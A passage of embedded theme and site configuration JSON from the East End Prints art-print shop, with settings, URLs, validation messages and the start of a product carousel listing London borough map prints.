Conditions\",\"body-font\":\"Google_Rubik_400,500,700\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Rubik_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"Privacy & Cookie Notice\",\"button--primary-backgroundColorHover\":\"#4496F6\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Returns\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#ee534f\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#dddddd\",\"card-title-color\":\"#131313\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":true,\"payment_icons_style\":\"color\",\"footer-color\":\"#818181\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"11\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":true,\"footer-link-color\":\"#323232\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"black\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":false,\"home_cats_count\":\"0\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Blog\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":false,\"footer_custom2_link3\":\"/blog/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":false,\"products_featured_subheading\":\"\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"6\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"default\",\"topBanner-color-link\":\"#ee534f\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#ee534f\",\"footer_custom2_title4\":\"Newsletter\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"default\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"\",\"footer_custom1_heading\":\"Customer Support\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#FFFFFF\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#f0f0f0\",\"footer_custom3_link7\":\"\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"/delivery/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"Artist Submissions\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#FFFFFF\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"none\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"recentBlog_heading\":\"Latest Articles\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"16\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"FAQs\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#000000\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#FFFFFF\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":5,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#131313\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"products_new_subheading\":\"\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"10\",\"home_cats_banner2\":\"\",\"fb_page\":\"\",\"home_cats_heading\":\"\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":0,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":0,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"About Us\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/reviews/\",\"footer_brands_heading\":\"Our Brands\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"/privacy-cookie-notice/\",\"pbcst_url5\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e5e5e5\",\"navPages-color-hover\":\"#ee534f\",\"color-infoLight\":\"#008a06\",\"paymentbanners-homepage-color\":\"white\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"none\",\"category_size\":\"872x578\",\"home_cats_banner6\":\"\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"footer_custom2_link5\":\"/visit-our-shop/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"28\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/returns/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#666666\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":false,\"footer_custom3_heading\":\"Legal & Commercial\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Visit Our Shop\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":false,\"footer_custom1_title1\":\"Contact Us\",\"footer_custom2_title7\":\"\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"14\",\"color_text_product_custom_badges\":\"#FFFFFF\",\"products_top_columns_sm\":2,\"optimizedCheckout-header-borderColor\":\"#FFFFFF\",\"paymentbuttons-container\":\"large\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"default\",\"products_per_page\":48,\"products_top_heading\":\"\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":false,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#4496F6\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":4,\"card_show_brand\":true,\"home_cats_id\":\"\",\"footer_custom3_title4\":\"Wholesale, Trade & Small Business\",\"productpage_custom_fields_tab\":false,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"/cookie-consent-settings/\",\"color-primary\":\"#000000\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Product Sizing & Specifications\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/the-east-end-prints-story/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"\",\"carousel-slide1-position\":\"center\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#ffffff\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":5,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"auto\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/contact-us/\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"The East End Prints Story\",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#ee534f\",\"footer_custom1_link7\":\"/history-of-art-prints-the-guide/\",\"products_top_count\":0,\"page-heading-fontSize\":\"20\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#333333\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"/blog/what-is-a-giclee-art-print/\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"/submissions/\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":false,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"/faqs/\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"footer_custom1_title7\":\"History of Art Prints: The Guide\",\"contact_email\":\"info@eastendprints.co.uk\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"paymentbanners-cartpage-text-color\":\"black\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#323232\",\"sidebar_new_products_count\":0,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"200\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://eastendprints.co.uk/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://eastendprints.co.uk/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://eastendprints.co.uk\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/loading.svg\",\"money\":{\"currency_token\":\"£\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2Vhc3RlbmRwcmludHMuY28udWsiXSwiZWF0IjoxNzY5MDc2ODU0LCJpYXQiOjE3Njg5MDQwNTQsImlzcyI6IkJDIiwic2lkIjo2MjQwNjYsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.EliDQsO3YvHIeHyWQvwtPZg9KzqvnXTunohVx_VYk6FzGbJsZFitcNcxjLJG1QnX5OdbwisBPh-SHNYa4lrpZQ\",\"txtSelectOne\":\"Please select one\",\"relatedProducts\":\"<section class=\\\"productCarousel\\\"\\r\\n    \\r\\n    data-slick='{\\r\\n        \\\"dots\\\": false,\\r\\n        \\\"arrows\\\": true,\\r\\n        \\\"infinite\\\": true,\\r\\n        \\\"mobileFirst\\\": true,\\r\\n        \\\"slidesToShow\\\": 2,\\r\\n        \\\"slidesToScroll\\\": 1,\\r\\n        \\\"autoplay\\\": true,\\r\\n        \\\"autoplaySpeed\\\": 3000,\\r\\n        \\\"useTransform\\\": false, \\r\\n        \\\"responsive\\\": [\\r\\n            {\\r\\n                \\\"breakpoint\\\": 1260,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 5\\r\\n                }\\r\\n            },\\r\\n            {\\r\\n                \\\"breakpoint\\\": 800,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 5\\r\\n                }\\r\\n            },\\r\\n            {\\r\\n                \\\"breakpoint\\\": 550,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 3\\r\\n                }\\r\\n            }\\r\\n        ]\\r\\n    }'\\r\\n>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"17397\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/city-of-london-borough-map.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/17397/746382/MIKHAL012E-E1__88964.1759399894.jpg?c=2\\\" alt=\\\"City of London Borough Map by Mike Hall - Art Print - East End Prints Unframed Print\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/17397/746383/MIKHAL012E-E2__25195.1759399895.jpg?c=2\\\" alt=\\\"City of London Borough Map by Mike Hall - Art Print - East End Prints Unframed Print\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                    <a href=\\\"https://eastendprints.co.uk/cart.php?action=add&amp;product_id=17397\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Basket</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=17397\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/city-of-london-borough-map.html\\\" >City of London Borough Map (Artist Edition)</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n            <!-- Sale price with Tax -->\\n            <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£32.00</span>\\n            </div>\\n            <!-- Non-sale price with Tax -->\\n            <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price with Tax -->\\n            <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Mike Hall</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"17396\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/croydon-london-borough-map.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/17396/746379/MIKHAL011E-E1__91428.1759399890.jpg?c=2\\\" alt=\\\"Croydon London Borough Map by Mike Hall - Art Print - East End Prints Unframed Print\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/17396/746380/MIKHAL011E-E2__72630.1759399890.jpg?c=2\\\" alt=\\\"Croydon London Borough Map by Mike Hall - Art Print - East End Prints Unframed Print\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                    <a href=\\\"https://eastendprints.co.uk/cart.php?action=add&amp;product_id=17396\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Basket</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a 